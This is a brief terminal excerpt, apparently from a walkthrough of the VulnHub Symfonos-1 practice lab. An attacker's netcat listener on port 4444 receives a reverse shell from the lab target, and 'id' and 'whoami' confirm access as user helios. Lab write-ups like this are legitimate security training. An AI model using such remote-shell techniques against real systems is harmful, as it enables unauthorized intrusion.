 (root💀kali)-[~/vulnHub/Symfonos-1/192.168.56.123/exploit/bruteforce/smb]
# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.56.123.
Ncat: Connection from 192.168.56.123:54392.
$ id
id
uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),10
8(netdev)
$ whoami
whoami
helios
$